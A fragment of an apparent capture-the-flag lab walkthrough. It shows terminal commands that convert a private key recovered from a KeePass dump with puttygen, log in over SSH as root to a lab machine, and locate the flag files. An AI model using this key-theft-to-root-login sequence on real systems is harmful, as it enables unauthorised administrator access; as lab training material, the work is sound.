 ❯ puttygen ssh-rsa -O private-openssh -o id_rsa
❯ ls
keepass_dump id_rsa passcodes.kdbx passcodes.kdbx.lock ssh-rsa
❯ ssh root@10.10.11.227 -i id_rsa
The authenticity of host '10.10.11.227 (10.10.11.227)' can't be established.
ED25519 key fingerprint is SHA256:hczMXffNW5M3qOppqsTCzstpLKxrvdBjFYoJXJGpr7w.
This key is not known by any other names.
Are you sure you want to continue connecting (yes/no/[fingerprint])? yes
Warning: Permanently added '10.10.11.227' (ED25519) to the list of known hosts.
Welcome to Ubuntu 22.04.3 LTS (GNU/Linux 5.15.0-78-generic x86_64)
* Documentation: https://help.ubuntu.com
* Management: https://landscape.canonical.com
* Support: https://ubuntu.com/advantage
Failed to connect to https://changelogs.ubuntu.com/meta-release-lts. Check your Internet connection or proxy settings
You have new mail.
Last login: Tue Aug 8 19:00:06 2023 from 10.10.14.41
root@keeper:~# find / -name flag.txt 2>/dev/null
root@keeper:~# find / -name user.txt 2>/dev/null
/home/lnorgaard/user.txt
root@keeper:~# find / -name root.txt 2>/dev/null
/root/root.txt
root@keeper:~#
<//>